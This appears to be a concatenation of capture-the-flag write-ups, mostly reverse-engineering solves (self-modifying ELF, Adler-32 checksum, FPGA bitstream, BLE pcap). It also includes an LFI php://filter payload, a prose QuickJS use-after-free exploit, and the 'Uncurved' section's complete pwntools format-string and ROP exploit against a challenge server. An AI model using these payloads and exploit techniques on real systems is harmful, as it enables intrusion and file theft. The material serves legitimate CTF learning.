<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# Binary Tree
Uh, you can give the key. It's a binary search tree... I think? Author: rbtree Binary Tree is a ELF file that takes 100 character input and verifies it through traversing a "binary search tree"
## Solution
Looking at the `_start` function, the program reads in 100 bytes of input and then maps each bit of the bytes in a big `bit_array`.The program also contains a very big array of static data (named `big_data_array` here) and a "PASS" and "FAIL" string.

The actual interesting function is the self modifying function at address `0x400080`:

In the high level view it is clearly possible to see that the function modifies itself based on the data pointed to by `rbx` / `bda_pointer`:After the self modifying the code reads a bit from the `bit_array`, increases the `bit_array` pointer by one and runs `test al, al` to see if the bit is zero.The instructions after that aren't actually executed as they are changed by the code before.

The code after the self modification looks like this:
```0x4000ad: nop0x4000ae: je 0x4000bd0x4000b0: lea rbx, [rdi + 0x40]0x4000b4: nop0x4000b5: add r9, 0x490x4000b9: jmp 0x4000800x4000bb: nop0x4000bc: nop0x4000bd: lea rbx, [rdi + 0x20]0x4000c1: nop0x4000c2: nop0x4000c3: nop0x4000c4: add r9, 0x110x4000c8: nop0x4000c9: nop0x4000ca: nop0x4000cb: jmp 0x400080```
Now this is interesting:The actual code that is executed uses the flags set by the `test` instruction to branch depending on the value of the bit of the input.Depending on whether the bit is 0 or 1 one of two similar looking blocks of code is executed.Both of them set `rbx` / `bda_pointer` to a new address absolute to `rdi` / `bda_address` / the `big_data_array`, add a value to `r9` and recursively jump back to the beginning of the function.
As `rbx` changed, depending on the branch the self-modifying-xor will reveal different new code.
The same semantic structure of code is revealed for all 800 bits of the input `bit_array`
After the 800th bit, the code is changed back to the original function (for now the assumption is that all paths recover the same original function):
```0x4000ad: mov rax, 10x4000b4: mov rdi, 10x4000bb: mov rdx, 50x4000c2: cmp r9, 0x49da0x4000c9: jg 0x4000d20x4000cb: mov rsi, r100x4000ce: syscall0x4000d0: jmp 0x4000d70x4000d2: mov rsi, r110x4000d5: syscall0x4000d7: mov rax, 0x3c0x4000de: xor rdi, rdi0x4000e1: syscall```
As the challenge description mentioned this can be viewed as a 800-depth binary search tree with weighted branches.The goal is probably to find a 800 bit input for which the added weights of the taken branches is less or equal to the `MAGIC_VALUE` `0x49da` / `18906`.
The problem is that a full search of all paths is not feasible as a 800-depth binary search tree would have `2**800 = 6668014432879854274079851790721257797144758322315908160396257811764037237817632071521432200871554290742929910593433240445888801654119365080363356052330830046095157579514014558463078285911814024728965016135886601981690748037476461291163877376` unique paths.A Breadth-first search with trimming branches once they are higher than the `MAGIC_VALUE` also does not seem to be feasible as it seems to get stuck at around depth 200 which would still be `2**200 = 1606938044258990275541962092341162602522202993782792835301376` unique paths.
But wait! Does this being a binary search tree actually make sense?No, because in a binary search tree each node does not only have 2 children (which this fulfills), but also has exactly one parent (which makes it a tree).That would mean there are supposed to be `sum([2**i for i in range(801)])` nodes.As `big_data_array` encodes the nodes and is only `816096` bytes in size, it can only encode `25503` nodes.So this obviously can't be a tree, it is more of a binary search graph.
So which properties does this graph actually have?There is an explicit start node, each node has two children, the graph is directed / each edge is unidirectional, there are multiple exit nodes, and each edge has a weight.For now let's assume that the weights are all positive and not zero. Also we can be sure that from the start any 800 transitions a exit node will appear.

As the `MAGIC_VALUE` is not an exact value but just the maximum the correct solution is allowed to have, we can solve this by finding the path with the least cost from start to exit.One method to do that is to calculate the minimal cost of arriving to a specific exit node backwards:

As the backwards calculated cost of a node can't get lower if all the children of it have been traversed, there is no need to traverse all paths anymore.It is only required to traverse all nodes.
To work with the self-modifying code I used [capstone](https://www.capstone-engine.org/). The following script uses the above displayed method to find the shortest path:
```python
from capstone import *
loopFunc = 0x400080loopFuncLen = 0x4000e1-loopFunc
bigdataArray = 0x400176bigdataArrayLen = 0x4c7556-bigdataArray
MAGIC_VALUE = 0x49da
md = Cs(CS_ARCH_X86, CS_MODE_64)binaryFile = open("main.elf", "rb")data = binaryFile.read()
loopFuncMem = data[0x80:0x80+loopFuncLen]bigArrayMem = data[0x176:0x176+bigdataArrayLen]
loopFuncMem = [b for b in loopFuncMem]bigArrayMem = [b for b in bigArrayMem]
binaryFile.close()
# Actual Minimal Path Calculations
shortestPath = {}
def registerPath(path, add): revAdd = 0 if path[-1] in shortestPath: revAdd = shortestPath[path[-1]] else: revAdd = add[-1]
for r in range(1, len(path)+1): if r > 1: revAdd = revAdd + add[-r] if path[-r] in shortestPath: shortestPath[path[-r]] = min(shortestPath[path[-r]], revAdd) else: shortestPath[path[-r]] = revAdd
def parseBranch(mem, rbx, val, depth=0, path=[], add=[]):
if rbx in shortestPath: registerPath(path, add) if shortestPath[rbx]+val > MAGIC_VALUE: return if depth == 100*8: registerPath(path, add) return
# apply self modifying xor for i in range(8*4): mem[i] ^= bigArrayMem[rbx+i]
currentAdd = 0 nextPointer = 0 existingJumps = [] for i in md.disasm(bytes(mem), 0x2d): op = i.mnemonic if op == "nop": continue if op == "je": continue if op == "jmp": existingJumps.append((nextPointer, currentAdd)) continue if op == "add": currentAdd = int(i.op_str.split(",")[1].strip(), 16) continue if op == "lea": nextPointer = int(i.op_str.split("+")[1].split("]")[0].strip(), 16) continue print("0x%x:\t%s\t%s" %(i.address, i.mnemonic, i.op_str)) # print if unexpected stuff occurs for (nextPointer, currentAdd) in existingJumps: parseBranch(mem+[], nextPointer, val+currentAdd, depth+1, path+[nextPointer], add+[currentAdd]) # calculate shortest pathsparseBranch(loopFuncMem[0x2d:], 0, 0)```
Interestingly the script gets "stuck" at ~depth 400 and 200 again, but looking into it, the paths taking up most of the time are unlikely to lead to the solution anyways, so trimming them solves it waaay faster:
```python # this prevents unnecessary calculations if shortestPath[rbx]+val > 14000 and depth < 400: return if shortestPath[rbx]+val > 12000 and depth < 200: return```
With the data of the shortest paths we can easily traverse the graph:

```pythondef verboseCalc(mem, rbx, val, depth=0, bits=[]):
if depth == 100*8: barray = ''.join('0' if b == 0 else '1' for b in bits) # print flag print(''.join([chr(int(barray[i*8:(i+1)*8][::-1],2)) for i in range(len(barray)//8)])) return # apply self modifying xor for i in range(8*4): mem[i] ^= bigArrayMem[rbx+i]
currentAdd = 0 nextPointer = 0 existingJumps = [] for i in md.disasm(bytes(mem), 0x2d): op = i.mnemonic if op == "jmp": existingJumps.append((nextPointer, currentAdd)) if op == "add": currentAdd = int(i.op_str.split(",")[1].strip(), 16) if op == "lea": nextPointer = int(i.op_str.split("+")[1].split("]")[0].strip(), 16) jo = shortestPath[existingJumps[0][0]] jz = shortestPath[existingJumps[1][0]]
if jo+val == MAGIC_VALUE: verboseCalc(mem+[], existingJumps[0][0], val+existingJumps[0][1], depth+1, bits+[1]) if jz+val == MAGIC_VALUE: verboseCalc(mem+[], existingJumps[1][0], val+existingJumps[1][1], depth+1, bits+[0])
# use shortest paths map and traverse itverboseCalc(loopFuncMem[0x2d:], 0, 0)```
Through all the optimization we just run the [script](solve.py) and get the flag within a few seconds
>python solve.py pbctf{!!finding_the_shortest_path_in_self-modifying_code!!_e74c30e30bb22a478ac513c9017f1b2608abfee7} # Cosmo
To make it fair for everyone, this binary is fully portable. Run it anywhere! This definitely makes it easier, right? Author: UnblvR Cosmo is a password verification program compiled with [Cosmopolitan](https://github.com/jart/cosmopolitan)
## Solution
The binary contains a lot of code for the cross platform features.Figuring out what belongs to the actual challenge is the first step, running strings helps here:
```> strings hello.com...Give flagCorrect!...```
Checking where those strings are referenced in the code leads to the main function:

Checking the main function and making some assumptions, a lot of the code can be easily labeled:

The `checksumFunction` was labeled as such, as it takes the previous return values and parts of the input and calculates the next round based on it.The return value of each round is compared against entries of a hardcoded array:

Looking in the `checksumFunction` shows a lot of mathematical operations, especially the `packedCompliactedMathThings` function is complex.As it seems that it only checks 2 bytes of input each time it is possible to bruteforce the checksums.An easy way to do that would be to reuse the existing code. With a bit more effort reimplementing the function is also possible.I did none of these things and instead googled for the constants and special cases:

Interestingly one of the constants actually yielded a result:
`0xfff1 = 65521`:
`define BASE 65521U /* largest prime smaller than 65536 */`in zlibs [adler32.c](https://github.com/madler/zlib/blob/master/adler32.c)
Looking at the structure of the implementation, it seems reasonable that it is indeed the correct checksum algorithm:

A quick python implementation of the code reveals the flag:
```pythonimport zlib
checksums = [ 0x00000000014400d3, 0x00000000042401aa, 0x0000000008bf028b, 0x000000000efa034f, 0x0000000016a1040d, 0x00000000200004ea, 0x000000002ae20597, 0x000000003721065c, 0x000000004507072b, 0x00000000542f07cd, 0x00000000651208a2, 0x0000000077860970, 0x000000008b8f0a34, 0x00000000a0d50adf, 0x00000000b75c0b75, 0x00000000cfa40c5e, 0x00000000e9440d01, 0x0000000004520db2, 0x0000000020b10e6e, 0x0000000000000000, 0x000000000000baf8, 0x000000000000bb06, 0x000000000000bb20, 0x000000000000bb2e, 0x000000000000bb3c, 0x000000000000bb50, 0x000000000000bb6a, 0x000000000000bb7c, 0x000000000000bb8e, 0x000000000000bba8, 0x000000000000bbbe, 0x000000000000bbdc, 0x000000000000bbfc, 0x000000000000bc0a, 0x000000000000bc26, 0x000000000000bc36, 0x000000000000bc46, 0x000000000000bc5c]
already = []
for i in range(len(checksums)): for a in range(0x100): for b in range(0x100): c = zlib.adler32(bytes(already+[a,b])) if c == checksums[i]: already = already + [a,b] print(''.join([chr(c) for c in already]))```
>python solve.py pb pbct pbctf{ pbctf{ac pbctf{acKs pbctf{acKshu pbctf{acKshuaL pbctf{acKshuaLLy pbctf{acKshuaLLy_p pbctf{acKshuaLLy_p0r pbctf{acKshuaLLy_p0rta pbctf{acKshuaLLy_p0rtabl pbctf{acKshuaLLy_p0rtable_ pbctf{acKshuaLLy_p0rtable_3x pbctf{acKshuaLLy_p0rtable_3x3c pbctf{acKshuaLLy_p0rtable_3x3cut pbctf{acKshuaLLy_p0rtable_3x3cutAb pbctf{acKshuaLLy_p0rtable_3x3cutAbLe pbctf{acKshuaLLy_p0rtable_3x3cutAbLe?}
# LLLattice
It seems like there is a UART echoserver design running on a Lattice FPGA. The UART bus runs 8N1 at a rate of 100 clocks per symbol. Can you reverse it and find out what secret it holds? Author: VoidMercy LLLattice provides a ECP5 Lattice FPGA bitstream to work with
NOTE: I didn't solve this challenge during the CTF, but I found it very interesting and decided to spent a bit more time on it after ## Solution
### Decompilation
Within the header of the binary file the string `LFE5U-25F-6CABGA381` can be found, this is the exact FPGA model for which this bitstream was generated.With this information further tooling can be found:
- Robert Xiao has a [writeup](https://ubcctf.github.io/2021/06/pwn2win-ethernetfromabove/) for Pwn2Win 2021's `Ethernet from Above` that contains code for ECP5 decompilation (in fact the tooling is also in upstream [prjtrellis](https://github.com/YosysHQ/prjtrellis))
- The challenge author VoidMercy provided mid-ctf an update to [their tool](https://github.com/VoidMercy/Lattice-ECP5-Bitstream-Decompiler) for ECP5 decompilation
After a lot of trying around I decided to use VoidMercy's decompiler and used the following [yosys](https://github.com/YosysHQ/yosys) commands to get [a very good output](chal.v):
```read_verilog chal.tfg.vhierarchy -top topsynthflattenoptcleanopt_clean -purgewrite_verilog -noattr chal.v```
### Static Analysis
I then put the simplified Verilog file into Vivado, synthesized it, and did further static analysis on the [RTL Schematic](img/lllattice_schematic.pdf):

Within the overview it is possible seperate the long left part, a big blob in the middle and the right part.

The left part mostly contains uninteresting UART decoding logic, but following the traces the 3 inputs can be identified.`G_HPBX0000` is `CLK`, `MIB_R0C60_PIOT0_JPADDIA_PIO` is `RESET` (and active low) and `MIB_R0C40_PIOT0_JPADDIB_PIO` is `RX` which is inactive when high.

The right part is more interesting, as it contains the multiplexer logic to choose which bit from the output buffer to actually output.The only output is obviously the UART output. The red buffers in the image are the buffers that contain the next byte to output.The yellow buffers contain the last byte that was input.

Interestingly, the output buffer is not directly connected to the input buffer, even though it is meant to be an echo service.In fact there are multiplexers that either choose the input or something that is computed by the purple area.

Now the most interesting part is the middle. The input is buffered in the dark orange buffers. These connect directly to the yellow buffers.But they are also connected to weird dark red logic. I assume this is where the password is encoded, which we need to enter to get the flag.The dark red logic is connected to the blue flipflops, which also connect to the logic where I assumed the flag is encoded.
### Dynamic Analysis
To dynamically work with this program, the first thing I tried to do was to get the promised UART echo service running.
I chose [Verilator](https://www.veripool.org/verilator/) and the [pyverilator](https://github.com/csail-csg/pyverilator) wrapper around it to write my scripts.
Note: No get access to the internal signals using pyverilator, the top module must be named like the file (This wasted more of my time than it should have)Also newer Verilator version don't work with the current version of pyverilator, I downgraded to 4.020.

(RED: Input Sampling, BLUE: Output Sampling)
Initially I had some problems figuring out in what format the service wants the data and how the timings are, but after a bit of testing and looking at VCD traces which contained a lot of helpful signals to figure out how the data is decoded and encoded, I got the UART interaction to work:
```pythonimport osimport pyverilatorimport random
build_dir = os.path.join(os.path.dirname(__file__), 'build', os.path.basename(__file__))os.makedirs(build_dir, exist_ok = True)os.chdir(build_dir)
with open('chal.v', 'w') as out: with open('../../chal.v', 'r') as f: out.write(f.read())
sim = pyverilator.PyVerilator.build('chal.v')
def tick_clock(datamap=None): sim.io.G_HPBX0000 = 0 # CLK = 0 sim.io.G_HPBX0000 = 1 # CLK = 1 def setdata(v): sim.io.MIB_R0C40_PIOT0_JPADDIB_PIO = v # TX = v
def readdata(): return sim.io.MIB_R0C40_PIOT0_PADDOA_PIO # RX def writebyte(d): # LOW for one UART tick to indicate sending setdata(0) for waitfor in range(CLOCK_RATE): tick_clock() # Send data bit for bit for b in range(8): setdata((d >> b) & 1) for waitfor in range(CLOCK_RATE): tick_clock() # HIGH for two UART ticks to process data setdata(1) for waitfor in range(CLOCK_RATE): tick_clock()
def readbyte(): c = 0 # receive data bit for bit for x in range(8): for waitfor in range(CLOCK_RATE): tick_clock() c = (readdata()<<x) | c return c CLOCK_RATE = 100 # as description says, 100 clock ticks per symbol
# resetsetdata(1)sim.io.MIB_R0C60_PIOT0_JPADDIA_PIO = 0for waitfor in range(CLOCK_RATE): tick_clock()sim.io.MIB_R0C60_PIOT0_JPADDIA_PIO = 1
while True: texttosend = input("< ") if texttosend == "": texttosend = "\x00" textreceived = "" for chartosend in texttosend: writebyte(ord(chartosend)) datareceived = readbyte() textreceived = textreceived + chr(datareceived) print("> "+textreceived)```
```< Ping> Ping< Pong> Pong<```
Now as annotated in the Schematic Graph I grouped the flipflops together to read their value during runtime:
```python# red block = output bufferredBlock = 0redBlock = redBlock | (sim.internals["R3C38_PLC2_inst.sliceC_inst.ff_1.Q"]<<0)redBlock = redBlock | (sim.internals["R5C38_PLC2_inst.sliceA_inst.ff_1.Q"]<<1)redBlock = redBlock | (sim.internals["R3C38_PLC2_inst.sliceB_inst.ff_0.Q"]<<2)redBlock = redBlock | (sim.internals["R3C40_PLC2_inst.sliceA_inst.ff_0.Q"]<<3)redBlock = redBlock | (sim.internals["R3C38_PLC2_inst.sliceD_inst.ff_0.Q"]<<4)redBlock = redBlock | (sim.internals["R5C38_PLC2_inst.sliceB_inst.ff_0.Q"]<<5) redBlock = redBlock | (sim.internals["R3C38_PLC2_inst.sliceA_inst.ff_0.Q"]<<6) redBlock = redBlock | (sim.internals["R3C40_PLC2_inst.sliceD_inst.ff_0.Q"]<<7)
# yellow block = normal output / echoyellowBlock = 0yellowBlock = yellowBlock | (sim.internals["R2C39_PLC2_inst.sliceD_inst.ff_0.Q"]<<0)yellowBlock = yellowBlock | (sim.internals["R5C40_PLC2_inst.sliceD_inst.ff_0.Q"]<<1)yellowBlock = yellowBlock | (sim.internals["R2C40_PLC2_inst.sliceB_inst.ff_0.Q"]<<2)yellowBlock = yellowBlock | (sim.internals["R2C42_PLC2_inst.sliceB_inst.ff_0.Q"]<<3)yellowBlock = yellowBlock | (sim.internals["R4C39_PLC2_inst.sliceC_inst.ff_0.Q"]<<4)yellowBlock = yellowBlock | (sim.internals["R6C39_PLC2_inst.sliceD_inst.ff_0.Q"]<<5)yellowBlock = yellowBlock | (sim.internals["R4C40_PLC2_inst.sliceD_inst.ff_0.Q"]<<6)yellowBlock = yellowBlock | (sim.internals["R5C39_PLC2_inst.sliceD_inst.ff_0.Q"]<<7)
# interesting comparison resultsblueBlock = 0blueBlock = blueBlock | (sim.internals["R3C41_PLC2_inst.sliceB_inst.ff_1.Q"]<<0)blueBlock = blueBlock | (sim.internals["R4C43_PLC2_inst.sliceC_inst.ff_0.Q"]<<1)blueBlock = blueBlock | (sim.internals["R4C41_PLC2_inst.sliceC_inst.ff_0.Q"]<<2)blueBlock = blueBlock | (sim.internals["R6C43_PLC2_inst.sliceA_inst.ff_0.Q"]<<3)blueBlock = blueBlock | (sim.internals["R4C42_PLC2_inst.sliceC_inst.ff_0.Q"]<<4)blueBlock = blueBlock | (sim.internals["R3C42_PLC2_inst.sliceB_inst.ff_1.Q"]<<5)```
The bits of the red-block and yellow-block are sorted to match up with the input encoding.For the blue-block I'm not completely sure what each bit means, but after bruteforcing the first character through testing all 256 inputs, I noticed that for only one the bits change:
```0x76 (Input) => 0x76 (Yellow) => 0x76 (Red) | "v" (Character)01110110( Input) => 01110110 (Output) | Blue: 00000010```
### Password Bruteforce
As assumed during static analysis these flipflops are indeed very interesting!With a small [solve script](solve_lattice.py) I then bruteforced each password character individually.After the password is entered, the service outputs the flag to us:
```0x76 => 0x76 => 0x76 | v01110110 => 01110110 | B: 00000010>v0x33 => 0x33 => 0x76 | 300110011 => 11111111 | B: 00001000>v30x72 => 0x72 => 0x72 | r01110010 => 01110010 | B: 00001010>v3r0x69 => 0x69 => 0x72 | i01101001 => 11111111 | B: 00000001>v3ri0x6c => 0x6c => 0x6c | l01101100 => 01101100 | B: 00000011>v3ril0x30 => 0x30 => 0x6c | 000110000 => 11111111 | B: 00001001>v3ril00x67 => 0x67 => 0x67 | g01100111 => 01100111 | B: 00001011>v3ril0g0x5f => 0x5f => 0x67 | _01011111 => 11111111 | B: 00000100>v3ril0g_0x31 => 0x31 => 0x31 | 100110001 => 00110001 | B: 00000110>v3ril0g_10x73 => 0x73 => 0x31 | s01110011 => 11111111 | B: 00001100>v3ril0g_1s0x5f => 0x5f => 0x5f | _01011111 => 01011111 | B: 00001110>v3ril0g_1s_0x70 => 0x70 => 0x5f | p01110000 => 11111111 | B: 00000101>v3ril0g_1s_p0x61 => 0x61 => 0x61 | a01100001 => 01100001 | B: 00000111>v3ril0g_1s_pa0x69 => 0x69 => 0x61 | i01101001 => 11111111 | B: 00001101>v3ril0g_1s_pai0x6e => 0x6e => 0x6e | n01101110 => 01101110 | B: 00001111>v3ril0g_1s_pain0x5f => 0x5f => 0x6e | _01011111 => 11111111 | B: 00100000>v3ril0g_1s_pain_0x70 => 0x70 => 0x70 | p01110000 => 01110000 | B: 00100010>v3ril0g_1s_pain_p0x65 => 0x65 => 0x70 | e01100101 => 11111111 | B: 00101000>v3ril0g_1s_pain_pe0x6b => 0x6b => 0x6b | k01101011 => 01101011 | B: 00101010>v3ril0g_1s_pain_pek0x6f => 0x6f => 0x0 | o01101111 => 00000000 | B: 00100001>v3ril0g_1s_pain_peko>>b>bc>bct>bctf>bctf{>bctf{h>bctf{h4>bctf{h4r>bctf{h4rd>bctf{h4rdw>bctf{h4rdwa>bctf{h4rdwar>bctf{h4rdware>bctf{h4rdware_>bctf{h4rdware_b>bctf{h4rdware_ba>bctf{h4rdware_bac>bctf{h4rdware_back>bctf{h4rdware_backd>bctf{h4rdware_backd0>bctf{h4rdware_backd00>bctf{h4rdware_backd00r>bctf{h4rdware_backd00rs>bctf{h4rdware_backd00rs_>bctf{h4rdware_backd00rs_4>bctf{h4rdware_backd00rs_4r>bctf{h4rdware_backd00rs_4r3>bctf{h4rdware_backd00rs_4r3_>bctf{h4rdware_backd00rs_4r3_v>bctf{h4rdware_backd00rs_4r3_ve>bctf{h4rdware_backd00rs_4r3_ver>bctf{h4rdware_backd00rs_4r3_very>bctf{h4rdware_backd00rs_4r3_very_>bctf{h4rdware_backd00rs_4r3_very_f>bctf{h4rdware_backd00rs_4r3_very_fu>bctf{h4rdware_backd00rs_4r3_very_fun>bctf{h4rdware_backd00rs_4r3_very_fun!>bctf{h4rdware_backd00rs_4r3_very_fun!}Done...```
And to confirm let's do it directly per UART as well:
```< v3ril0g_1s_pain_peko> v3ril0g_1s_pain_peko< AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA> pbctf{hrdware_bacd00rs_4r3_vry_fun!}``` |
You can also read this and other writeup at my [Github](https://github.com/quochuyy10217/MyCTFWriteups/tree/main/Digital%20Overdose%202021%20Autumn%20CTF)
When you open an instance of this chall, you will see a page like this

Now look carefully at the url of this chall, you will see that the url is like /index.php?page=index.html. This is an evidance show that this page may be suffer from LFI. If you don't know what LFI is, please read [this](https://book.hacktricks.xyz/pentesting-web/file-inclusion). You should learn about PHP wrapper as well because we will use it to solve this chall.
To check if the page is suffer from LFI or not, I will use the PHP wrapper to check: I change the url to /index.php?page=php://filter/convert.base64-encode/resource=index.html. And the result is

When I use the PHP wrapper, the content of the page is convert to base64. This method will be useful when you want to read the PHP code of the page.After that I use base64 decoder to see what is the source code of the page

As you can see in the image above, the source code has a comment that remind the developer himself to delete /bin/secrets.txt. So we will go to that page to check if it is deleted or not.
 |
In this challenge, we need to exploit quickjs engine, which is a lightweight JavaScript engine, and this is actually my first time to exploit this engine. The vulnerability we need to exploit is that when variable is copied to promise result, the reference counter is not incremented, so that use-after-free problem can be triggered. We trigger such UAF using ArrayBuffer instance so that we can manipulate baking storage of ArrayBuffer after it is freed. We utilize this to leak libc address and to rewrite backing store pointer of another TypedArray to achieve arbitrary write that rewrites \_\_free_hook to system to get the shell. |
Bluetooth pcap with the flag written on the low energy BT device. Parse the packets and get the write queries or answer, reconstruct the string and decode the flag.
See more details in full writeup
```pythonfrom scapy.all import *
current = []for packet in rdpcap('btle.pcap'): if "Prepare Write Response" in packet: offset = packet["Prepare Write Response"].offset data = bytes(packet["Prepare Write Response"].data) if offset + len(data) > len(current): current = current + ([0] * (offset + len(data) - len(current))) for i in range(offset, offset + len(data)): current[i] = data[i - offset]print(current)print("".join([chr(x) for x in current]))``` |
### **Uncurved**
was a pwn challenge from DigitalOverdose 2021 CTF,
it is a remake from "Curve" a pwn challenge from PBJarCTF 2021, written by Rythm.
basically, it is a format string on heap, with a seccomp to forbid execve onegadgets...
I did not participate to DigitalOverdose CTF because I wasn't there, I did it after the the CTF ends, just to practice..
Here is my solution so..
**let's check first the protections of the binary:**

**and let's check also the seccomp in place:**

As you can see, only open, read, write, are usefull for us...the rest is forbidden..
**let's reverse the program to see the vuln:**

Unlike the original "Curve" challenge, the first input from user, at 'Input 1:', is zero terminated this time,
and the buffer s[] on stack is filled with zeroes, so we can not leak an address on stack like in "Curve"
There is still a big buffer overflow, in the "Input 1" , but as there is a canary in place, we can not use it directly..
The last "Input 3:" , is directly passed to printf(), so there is a format string vulnerability here as in the original challenge.
So our strategy will be to first try to do a ret2main, with the format string vulnerability, and to leak the canary at the same time...
then when the ret2main will succeed, we can simply do a open/read/write ROP, to dump the flag with the "Input 1" buffer overflow,
as we will know the canary value at this time..
to do the ret2main, we will use a classic strategy for format string on heap...
**let's examine the stack state just before the last printf() where the format string vuln is:**

In red, you can see on the picture above, the _libc_start_main+234, where the program will return after main() function.
it is at format string pos 27, and just after it at pos 28, there is a pointer to &argv[0] on stack (which is at pos 57)
so we will use a format string to write to pos57 two last lsb bytes, with the pointer 28
and we will bruteforce the 12bits of ASLR, to make pointer 57 points on stack pos 27 (the return address)
then we will write 0x03 byte to return address to return at _libc_start_main+227,
that will call main again.. a ret2main so...
as always with format string on heap, you can not access stack positions, with positional notation,
but you have to increase pos, one by one with '%c'..
the bruteforce will not take too much time, depending on your connection speed, server responsiveness, and luck... (minutes probably, less than an hour for sure..)
at the end of our format string, we will add '%25$p' to leak canary value that is at pos 25.
When the ret2main will succeed, we will receive again the 'Input 1:' string...with the canary value..
next part is just a classic ROP...
**here is a successfull session for example:**

**and here is the code of the exploit:**
```python3#!/usr/bin/env python# -*- coding: utf-8 -*-from pwn import *
context.update(arch="amd64", os="linux")context.log_level = 'error'
exe = ELF('./uncurved')libc = ELF('./libc.so.6')r = ROP(exe)
host, port = "193.57.159.27", "46219"
count=0# we are trying a ret2main, and a leak of canary at the same time# bruteforce 12bits of ASLR , 1/4096 chance to success.. # server answers quick but could take time depending on luck#print('ASLR bruteforce starts...')while (count<10000): print(str(count)) if args.REMOTE: p = remote(host,port) else: p = process(exe.path)
offset = 1 p.sendafter('Input 1:\n', 'a'*(offset*8)) p.sendafter('Input 2:\n', 'a'*(offset*8))
payload = '%c'*26+'%5758c'+'%hn'+'%c'*27+'%80c'+'%hhn'+'%25$p' p.sendafter('Input 3:\n', payload) try: buff=p.recvuntil('Input 1:\n', timeout=3) break except: p.close() count += 1
# get our canary leakprint(buff)off = buff.find('0x')canary = int(buff[off:off+18],16)print('canary = '+hex(canary))
payload = 'A'*0x88+p64(canary)+p64(0xdeadbeef)
# ret2csu gadgetsset_csu = next(exe.search(asm('pop rbx; pop rbp; pop r12; pop r13; pop r14; pop r15; ret'), executable = True))call_csu = next(exe.search(asm('mov rdx, r14; mov rsi, r13; mov edi, r12d')))def do_ret2csu(edi=0,rsi=0,rdx=0, func=0, rbx=0,rbp=0,r12=0,r13=0,r14=0,r15=0): global set_csu global call_csu return p64(set_csu)+p64(0)+p64(1)+p64(edi)+p64(rsi)+p64(rdx)+p64(func)+p64(call_csu)+p64(0)+p64(rbx)+p64(rbp)+p64(r12)+p64(r13)+p64(r14)+p64(r15)
buff = exe.bss(0xa00) # a buffer in bss
# 1st ROP payload --> leak puts libc address & read second ROP payload in bss & pivot to itr.puts(exe.got['puts'])r.raw(do_ret2csu(0,buff,0x100,func=exe.got['read']))r.migrate(buff+24)p.send(payload+r.chain())
p.sendafter('Input 2:\n', 'a')p.sendafter('Input 3:\n', 'ab')
# get our libc leak & calculate libc basep.recvuntil('Rythm.\n', drop=True)libc.address = u64(p.recvuntil('\n',drop=True).ljust(8,'\x00')) - libc.symbols['puts']print('libc base = '+hex(libc.address))
# second ROP payload open flag.txt / read it / dump itif args.REMOTE: payload2 = '/srv/app/flag.txt'.ljust(24,'\x00')else: payload2 = './flag.txt'.ljust(24,'\x00')rop2 = ROP(libc)syscall = rop2.find_gadget(['syscall', 'ret'])[0]xchg_eax_edi = libc.address + 0x000000000012a03c # xchg eax, edi ; retrop2(rax=2)rop2.call(syscall,[buff,0,0])rop2.raw(p64(xchg_eax_edi))rop2(rsi=0x404100,rdx=0x100)rop2.call(exe.symbols['read'])rop2.call(exe.symbols['puts'], [0x404100])p.send(payload2+rop2.chain())
p.interactive()```
*nobodyisnobody still pwning things...* |
# C1 - I think this should be C4## TLDRBreakpoint on the anonymous functions to analyse encryption function. Analysis aes functions. There are different how application expand keys round. Print generated keys on the application. Replace default expands key with generated from browser on the AES default implementation. Got the flag
## Complete write upAccess the Site, there are some form that validate the input. 
If input wrong there are input nope with red color font.

Looking on the source there are index html and 2 js files that loaded when open the sites.
Index html```html<html> <head> <title>DOCTF - C4</title> <meta charset="UTF-8"> <link rel="stylesheet" href="./styles.css" type="text/css"> </head>
<body id="rGZsYWd7UzFLM30=">
<div class="container centered"> <h2>NICOS' JAVASCRIPT TRIALS</h2> <h2>C4</h2> <div class="form"> Enter flag: <input type="text" id="input" placeholder="DO{_____________________________}" autocomplete="off"> </div> <div id="answer"></div> </div> <canvas class="background"></canvas> <script src="https://cdnjs.cloudflare.com/ajax/libs/particlesjs/2.2.2/particles.min.js"></script> </body> <script src="./f0.js"></script> <script src="./f1.js"></script></html>```
Enter flag:
f0.js```jsconst m = {};const input = document.getElementById('input');const answer = document.getElementById('answer');
const txt = 'Over the horizon!~ AtomicNicos@DigitalOverdose';answer.innerHTML = txt;window.onload = function() { Particles.init({ selector: '.background', connectParticles: true, color: ['#20c20e', '#0c8900', '#39ff13'], speed: 0.3, sizeVariations: 4, maxParticles: 150 });};input.addEventListener('input', e =>{ const handler = o => { if (o.status) { answer.classList.add('green'); answer.innerHTML = `Good job! You got the flag!`; } else { answer.classList.add('red'); answer.innerText = `Nope!`; setTimeout(()=>{ answer.classList = ''; answer.innerHTML = txt; }, 500); } } if (!m[0](e.target.value, handler)) { handler({status: false}); }});```
and f1.js that heavily obsfuscated

From file f0.js, we know checker called on this line code
```js if (!m[0](e.target.value, handler)) { handler({status: false}); }```
Try breakpoint on these lines and view the object of !m[0] on the console


